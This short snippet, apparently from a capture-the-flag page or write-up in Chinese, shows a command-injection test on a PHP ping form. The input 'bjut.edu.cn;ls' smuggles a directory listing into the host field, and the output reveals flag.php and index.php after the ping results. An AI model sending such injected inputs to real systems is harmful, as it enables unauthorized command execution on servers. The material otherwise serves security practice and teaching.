 听说php可以执行系统函数？我来康康
bjut.edu.cn;ls
确定
PING bjut.edu.cn (172.21.94.120): 56 data bytes
64 bytes from 172.21.94.120: icmp_seq=0 ttl=61 time=0.862 ms
64 bytes from 172.21.94.120: icmp_seq=1 ttl=61 time=0.698 ms
64 bytes from 172.21.94.120: icmp_seq=2 ttl=61 time=0.729 ms
64 bytes from 172.21.94.120: icmp_seq=3 ttl=61 time=0.677 ms
--- bjut.edu.cn ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max/stddev = 0.677/0.742/0.862/0.072 ms
flag.php
index.php